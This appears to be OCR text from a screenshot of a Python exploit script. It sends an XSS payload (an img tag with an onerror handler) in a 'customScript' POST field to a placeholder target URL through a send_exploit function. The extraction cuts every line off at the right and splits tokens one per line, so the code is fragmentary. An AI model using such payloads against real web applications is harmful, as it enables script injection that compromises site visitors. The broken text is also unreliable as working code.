
# Change this to the actual IP or 
TARGET 
=
"http://YOUR-TARGET-IP/ph
# The XSS payload
PAYLOAD 
=
'"><img src=x onerror=al
# HTTP headers
headers 
=
{
"User-Agent"
:
"Mozilla/5.0"
,
"Content-Type"
:
"application/x
"Referer"
:
 TARGET
,
}
# POST data with the malicious pay
data 
=
{
"customScript"
:
}
def
send_exploit
(
)
:
print
(
f
"[+] Sending XSS payloa